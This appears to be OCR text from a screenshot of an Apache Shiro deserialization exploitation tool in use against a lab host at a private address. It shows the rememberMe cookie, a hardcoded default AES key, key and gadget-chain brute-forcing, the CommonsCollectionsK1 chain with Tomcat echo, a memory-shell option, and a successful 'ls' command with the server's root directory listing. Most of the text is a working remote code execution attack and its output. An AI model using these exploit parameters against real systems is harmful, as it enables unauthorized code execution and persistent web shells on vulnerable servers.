 shiro反序列化漏洞综合利用工具 v2.2
设置
检测目标
GET 目标地址 http://192.168.145.129:8080/doLogin 超时设置/s 5
密钥探测
关键字 rememberMe 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsCollectionsK1 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马
输入命令 ls 执行
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
shirodemo-1.0-SNAPSHOT.jar